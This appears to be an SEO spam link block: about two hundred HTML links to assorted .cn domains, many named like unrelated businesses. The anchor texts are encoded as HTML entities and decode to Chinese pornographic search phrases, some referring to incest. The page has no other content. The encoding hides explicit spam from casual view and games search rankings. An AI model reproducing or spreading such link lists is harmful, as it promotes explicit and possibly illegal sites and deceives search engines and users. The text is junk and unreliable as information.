<a href="http://www.soyellow.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x7EBF;</a>|
<a href="http://www.techstream.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B27;</a>|
<a href="http://www.jabailujiudian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x6781;&#x7535;&#x5F71;</a>|
<a href="http://www.babyly.cn" target="_blank">&#x4E45;&#x8349;&#x9999;&#x8549;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://www.xxrongxin.cn" target="_blank">&#x6210;&#x4EBA;av&#x9EC4;&#x8272;</a>|
<a href="http://www.y4fmhv.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.bbldf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.tbqdc.cn" target="_blank">91&#x5C0F;&#x9EC4;&#x9E2D;</a>|
<a href="http://www.duke88.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.g8d.com.cn" target="_blank">91&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://www.xbxacdy.cn" target="_blank">&#x6027;&#x7231;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tongheshun.cn" target="_blank">&#x65E5;&#x672C;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.digitaller.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.bjylgjmy.cn" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.qtmqvrg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>|
<a href="http://www.xbtjgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.clnnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7231;&#x770B;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.houseinformation.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;</a>|
<a href="http://www.rugkj.cn" target="_blank">&#x5973;&#x4EBA;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.minuswire.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.gtggw.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x5728;&#x7EBF;</a>|
<a href="http://www.pjone.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://www.meddy.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://www.xapfntb.cn" target="_blank">&#x4E9A;&#x6D32;A&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://www.sdzmhb.cn" target="_blank">&#x52A8;&#x6F2B;&#x81EA;&#x6170;18</a>|
<a href="http://www.hrlegal.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x641E;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lyrbad.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.grandcentralhotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>|
<a href="http://www.caxt.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.doufuba.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5BFC;&#x822A;&#x8272;&#x8272;</a>|
<a href="http://www.gkhnt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://www.rapralimited.org.cn" target="_blank">91&#x8D85;&#x78B0;&#x4E45;&#x8349;</a>|
<a href="http://www.liqv.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gasvalve.net.cn" target="_blank">&#x56EF;&#x4EA7;&#x6DEB;&#x7537;&#x4E71;www</a>|
<a href="http://www.wolfduoni.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.tangshao.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.maxlist.com.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x798F;&#x5229;av</a>|
<a href="http://www.taiyoasia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91</a>|
<a href="http://www.qdri.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;www</a>|
<a href="http://www.enebs.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://www.ycgcw.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.circafareast.cn" target="_blank">&#x8349;&#x903C;&#x5403;&#x74DC;</a>|
<a href="http://www.ck00.cn" target="_blank">&#x8981;&#x770B;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.huipad.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5F71;&#x9662;</a>|
<a href="http://www.sxqunxing.cn" target="_blank">&#x56FD;&#x4EA7;xxx&#x5728;&#x7EBF;</a>|
<a href="http://www.13137sf.cn" target="_blank">&#x6B27;&#x7F8E;&#x98CE;&#x60C5;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://www.sidi.net.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.yiranyundong.cn" target="_blank">&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wloc.cn" target="_blank">91&#x81EA;&#x62CD;&#x89C6;&#x5C4F;</a>|
<a href="http://www.11g56k.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.bbin00.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.dgdzsgs.cn" target="_blank">91&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.wxngnn.cn" target="_blank">&#x56DB;&#x864E;&#x6D77;&#x5916;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.51medea.cn" target="_blank">91&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hcp888.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.meraat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.loveu99.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.zyhczx.cn" target="_blank">&#x4E45;&#x8349;&#x871C;&#x81C0;</a>|
<a href="http://www.zgtckj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;a</a>|
<a href="http://www.mingxia6.net.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://www.newspad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lhy66.cn" target="_blank">91&#x5F71;&#x5E93;&#x53C9;&#x53C9;&#x53C9;</a>|
<a href="http://www.morefound.cn" target="_blank">91&#x793E;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://www.liuliugame.cn" target="_blank">&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x65E0;&#x7801;</a>|
<a href="http://www.dcbm.com.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.bdhouse.com.cn" target="_blank">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lhfkffp.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.ce7318.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://www.wangshengboligang.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.qjkgz.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.cszz.com.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x4E9A;&#x6D32;</a>|
<a href="http://www.carelock.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cnlkm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://www.tjabj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.floracosmetic.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.hdrdmps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.hongshijishu.cn" target="_blank">&#x5C9B;&#x56FD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.11y72m.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;h</a>|
<a href="http://www.downsofts.net.cn" target="_blank">91&#x9999;&#x8549;&#x7834;&#x89E3;&#x7248;</a>|
<a href="http://www.cslq51vb.cn" target="_blank">&#x4E30;&#x6EE1;&#x5B55;&#x5987;av</a>|
<a href="http://www.letsface.cn" target="_blank">91&#x4E9A;&#x6D32;</a>|
<a href="http://www.41wang.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x5996;hd</a>|
<a href="http://www.aqbook.cn" target="_blank">&#x514D;&#x8D39;A&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://www.my48.cn" target="_blank">&#x6FC0;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.yhnakbk.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;91</a>|
<a href="http://www.dclifei.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.choosechicago.cn" target="_blank">&#x4EBA;&#x5996;video</a>|
<a href="http://www.everso.cn" target="_blank">69&#x798F;&#x5229;&#x533A;</a>|
<a href="http://www.sdwygs.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.zgxinfang.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5E72;&#x903C;</a>|
<a href="http://www.romair.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;va</a>|
<a href="http://www.baminyou.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x79CB;&#x971E;e</a>|
<a href="http://www.nuedeng.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://www.gztaijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.mkwjhwz.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.bernsteins.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;RE&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://www.tfsec.cn" target="_blank">&#x4E09;&#x7EA7;a&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.cn4wd.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5E74;&#x8F7B;&#x7684;&#x6BCD;&#x4EB2;</a>|
<a href="http://www.947bl8m.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x89C6;</a>|
<a href="http://www.cpuedu.cn" target="_blank">&#x56DB;&#x864E;&#x56DB;&#x623F;</a>|
<a href="http://www.klwangzi.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jjy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://www.wf0536.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4F53;&#x9A8C;</a>|
<a href="http://www.applez.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5077;&#x5077;&#x64B8;</a>|
<a href="http://www.jyshoes.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hzgongcheng.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.1huiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://www.lnwv.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.gzyhcjynet.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://www.bolishangpiantai.cn" target="_blank">&#x65E5;&#x672C;an&#x7247;</a>|
<a href="http://www.1392mingmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.yi000.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x8868;&#x59B9;</a>|
<a href="http://www.xnyyw.cn" target="_blank">&#x4E9A;&#x8272;&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://www.ahadl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://www.51kk7.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6DF1;&#x591C;</a>|
<a href="http://www.new8102.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://www.hostbank.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://www.cqzhidian.cn" target="_blank">91&#x8C46;&#x82B1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pska.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E00;&#x7EA7;</a>|
<a href="http://www.lzxnl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.tctteq3v.cn" target="_blank">&#x56FD;&#x4EA7;h&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.oxjd.cn" target="_blank">&#x5F88;&#x5F88;&#x5F88;&#x808F;&#x903C;&#x78B0;</a>|
<a href="http://www.wuhanzx.cn" target="_blank">&#x9EC4;&#x8272;&#x7537;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.512wm.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dlpwfarm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.aijiatui.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://www.cn135.cn" target="_blank">&#x514D;&#x8D39;91&#x89C6;&#x9891;</a>|
<a href="http://www.abbua.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5927;&#x7247;</a>|
<a href="http://www.mingrenux.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8D44;&#x6E90;</a>|
<a href="http://www.jingji100.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.ondochdu.cn" target="_blank">&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://www.zygrspace.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.orientivy.com.cn" target="_blank">91&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://www.successcapital.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.hhoj.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E94;&#x6708;</a>|
<a href="http://www.xuediche.cn" target="_blank">&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://www.xjxkjy.cn" target="_blank">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.yczaj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.hospi.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;A&#x7247;</a>|
<a href="http://www.pizhoujob.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.baike17.cn" target="_blank">91&#x7F51;&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5728;</a>|
<a href="http://www.handingme.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E00;&#x9875;</a>|
<a href="http://www.11d39h.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://www.ddmaps.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.rogv.cn" target="_blank">&#x4EBA;&#x5996;&#x64CD;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qvxppv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6700;&#x65B0;</a>|
<a href="http://www.hbhongxing.com.cn" target="_blank">&#x7406;&#x8BBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.gmggsj.cn" target="_blank">&#x4F26;&#x7406;&#x5F71;&#x89C6;</a>|
<a href="http://www.8uyy.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.benreng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5A77;&#x5A77;</a>|
<a href="http://www.wxttt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.gdnanling168.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6BDB;&#x5361;&#x7247;</a>|
<a href="http://www.edukr.com.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x5740;&#x798F;&#x5229;</a>|
<a href="http://www.grexb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B85;&#x7537;&#x5B85;&#x5973;</a>|
<a href="http://www.bxbc.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://www.fjsztb.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.mcgcartoon.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.syntrax.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://www.bhshw.cn" target="_blank">&#x8D85;&#x78B0;&#x4E45;&#x8349;&#x5728;</a>|
<a href="http://www.shouhuoting.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.xiaoqishu.cn" target="_blank">&#x56DB;&#x864E;&#x9EC4;&#x7247;</a>|
<a href="http://www.qdmixer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://www.uclove.cn" target="_blank">&#x5728;&#x7EBF;&#x4E3B;&#x64AD;&#x4E3B;&#x64AD;&#x798F;&#x5229;</a>|
<a href="http://www.ilanlan.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.zangaw.cn" target="_blank">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>|
<a href="http://www.qwnp.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lpwkw.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.longcar.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.mamawu.cn" target="_blank">&#x4E2D;&#x56FD;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x9AD8;&#x6E05;</a>|
<a href="http://www.hmnihrk.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.iwiker.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.2008qqay.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;bt</a>|
<a href="http://www.cysgsl.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.800sa.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.hzmboo.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://www.axju.com.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x5BFC;&#x822A;</a>|
<a href="http://www.xiyuanwenhua.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4EBA;&#x5996;</a>|
<a href="http://www.peninsulahotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E24;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.juedifuzhu.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.thedojo.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.moneytrader.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x798F;</a>|
<a href="http://www.65447hyn.cn" target="_blank">&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://www.nbzhibo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7206;&#x4E73;&#x5403;&#x5976;&#x5185;&#x5C04;</a>|
<a href="http://www.jw888.com.cn" target="_blank">91&#x8272;www</a>|
<a href="http://www.misiyuan.cn" target="_blank">&#x4E45;&#x4E45;av&#x5BFC;&#x822A;</a>|
<a href="http://www.fulismb.cn" target="_blank">&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x6C61;&#x6210;&#x4EBA;</a>|
<a href="http://www.ecsib.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6324;&#x5976;&#x6C34;&#x4E3B;&#x64AD;&#x5728;</a>|
<a href="http://www.dlxdcl.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.coolingtowerdepot.com.cn" target="_blank">&#x56DB;&#x864E;&#x871C;&#x6843;</a>|
<a href="http://www.usalink.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;</a>|
<a href="http://www.wistek.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F8E;&#x5973;av</a>|
<a href="http://www.rzbq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.tzjzjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://www.ntehome.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.kcwnw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://www.kangwangda.cn" target="_blank">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://www.datafinesoft.com.cn" target="_blank">91&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://www.kkjmw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kolupzr.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F8E;&#x5C3B;</a>|
<a href="http://www.mkyiz.cn" target="_blank">91&#x6843;&#x8272;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.nomofish.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.jijinzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://www.zhongchangqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E71;&#x4F26;&#x72FC;&#x53CB;</a>|
<a href="http://www.servermax.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.88888888cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.stv999.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x9996;&#x9875;</a>|
<a href="http://www.gb1b.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.gppzz68583.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://www.dgsuntech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.riley.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://www.botongs.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x8D85;&#x78B0;</a>|
<a href="http://www.crazymax.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.ysyyt.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.b9378.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
